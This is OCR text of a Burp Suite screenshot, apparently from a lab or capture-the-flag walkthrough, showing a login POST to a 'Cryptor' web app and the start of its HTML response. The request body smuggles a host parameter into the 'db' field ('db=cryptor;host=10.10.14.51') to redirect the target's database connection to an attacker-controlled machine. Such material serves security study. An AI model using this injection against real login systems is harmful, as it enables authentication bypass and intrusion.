 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://10.10.1
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 135
10 Connection: close
11 Cookie: PHPSESSID=h44otvverk3eiptiq98lvj7vjt
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&db=cryptor;host=10.10.14.51&token=
85d4578af4b9aa6f519ebddffbcb353683cdac0d8caab5fa75240e23ea1294a6&login=
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jul 2020 01:33:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 966
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <title>
Cryptor Login
</title>
16 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
17 </head>
18 <body>
19 <div class="container-fluid">
20 <div class="container">
21 <h2>
Cryptor Login
</h2>
22 <form action="" method="post">
23 <div class="form-group">
24 <label for="Username">
Username:
</label>
25 <input type="text" class="form-control" id="username" name="username" placeholder="Enter username">
Search... 0 matches
大余安全